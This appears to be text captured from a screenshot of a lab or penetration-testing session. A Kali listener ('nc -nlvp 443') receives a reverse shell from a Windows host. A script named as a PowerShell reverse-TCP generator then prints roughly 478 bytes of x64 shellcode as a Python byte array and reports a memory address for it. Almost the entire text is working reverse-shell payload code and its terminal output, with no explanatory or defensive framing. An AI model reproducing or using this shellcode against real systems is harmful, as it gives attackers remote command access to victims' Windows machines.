 ┌──(root㉿kali)-[~/Desktop]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.0.45] from (UNKNOWN) [192.168.0.37] 7079
Microsoft Windows [Version 10.0.22621.1992]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator>
Administrator: Command Pro
C:\Users\Administrator>py Desktop\Windows_x64_PowerShell_Reverse_TCP.py
Payload size: 478 bytes
buf =  b"\x48\x31\xd2\x65\x48\x8b\x42\x60\x48\x8b\x70\x18\x48\x8b\x76\x20\x4c\x8b\x0e\x4d"
buf += b"\x8b\x09\x4d\x8b\x49\x20\xeb\x63\x41\x8b\x49\x3c\x4d\x31\xff\x41\xb7\x88\x4d\x01"
buf += b"\xcf\x49\x01\xcf\x45\x8b\x3f\x4d\x01\xcf\x41\x8b\x4f\x18\x45\x8b\x77\x20\x4d\x01"
buf += b"\xce\xe3\x3f\xff\xc9\x48\x31\xf6\x41\x8b\x34\x8e\x4c\x01\xce\x48\x31\xc0\x48\x31"
buf += b"\xd2\xfc\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x44\x39\xc2\x75\xda\x45"
buf += b"\x8b\x57\x24\x4d\x01\xca\x41\x0f\xb7\x0c\x4a\x45\x8b\x5f\x1c\x4d\x01\xcb\x41\x8b"
buf += b"\x04\x8b\x4c\x01\xc8\xc3\xc3\x4c\x89\xcd\x41\xb8\x8e\x4e\x0e\xec\xe8\x8f\xff\xff"
buf += b"\xff\x49\x89\xc4\x48\x31\xc0\x66\xb8\x6c\x6c\x50\x48\xb8\x57\x53\x32\x5f\x33\x32"
buf += b"\x2e\x64\x50\x48\x89\xe1\x48\x83\xec\x20\x4c\x89\xe0\xff\xd0\x48\x83\xc4\x20\x49"
buf += b"\x89\xc6\x49\x89\xc1\x41\xb8\xcb\xed\xfc\x3b\x4c\x89\xcb\xe8\x55\xff\xff\xff\x48"
buf += b"\x31\xc9\x66\xb9\x98\x01\x48\x29\xcc\x48\x8d\x14\x24\x66\xb9\x02\x02\x48\x83\xec"
buf += b"\x30\xff\xd0\x48\x83\xc4\x30\x49\x89\xd9\x41\xb8\xd9\x09\xf5\xad\xe8\x2b\xff\xff"
buf += b"\xff\x48\x83\xec\x30\x48\x31\xc9\xb1\x02\x48\x31\xd2\xb2\x01\x4d\x31\xc0\x41\xb0"
buf += b"\x06\x4d\x31\xc9\x4c\x89\x4c\x24\x20\x4c\x89\x4c\x24\x28\xff\xd0\x49\x89\xc4\x48"
buf += b"\x83\xc4\x30\x49\x89\xd9\x41\xb8\x0c\xba\x2d\xb3\xe8\xf3\xfe\xff\xff\x48\x83\xec"
buf += b"\x20\x4c\x89\xe1\x48\x31\xd2\xb2\x02\x48\x89\x14\x24\x48\x31\xd2\x66\xba\x01\xbb"
buf += b"\x48\x89\x54\x24\x02\xba\x40\x57\xff\xd2\xf7\xda\x48\x89\x54\x24\x04\x48\x8d\x14"
buf += b"\x24\x4d\x31\xc0\x41\xb0\x16\x4d\x31\xc9\x48\x83\xec\x38\x4c\x89\x4c\x24\x20\x4c"
buf += b"\x89\x4c\x24\x28\x4c\x89\x4c\x24\x30\xff\xd0\x48\x83\xc4\x38\x49\x89\xe9\x41\xb8"
buf += b"\x72\xfe\xb3\x16\xe8\x97\xfe\xff\xff\x48\xba\x9c\x92\x9b\xd1\x9a\x87\x9a\xff\x48"
buf += b"\xf7\xd2\x52\x48\x89\xe2\x41\x54\x41\x54\x41\x54\x48\x31\xc9\x66\x51\x51\x51\xb1"
buf += b"\xff\x66\xff\xc1\x66\x51\x48\x31\xc9\x66\x51\x66\x51\x51\x51\x51\x51\x51\x51\xb1"
buf += b"\x68\x51\x48\x89\xe7\x48\x89\xe1\x48\x83\xe9\x20\x51\x57\x48\x31\xc9\x51\x51\x51"
buf += b"\x48\xff\xc1\x51\xfe\xc9\x51\x51\x51\x51\x49\x89\xc8\x49\x89\xc9\xff\xd0"
Shellcode located at address 0x202ffad0000
C:\Users\Administrator>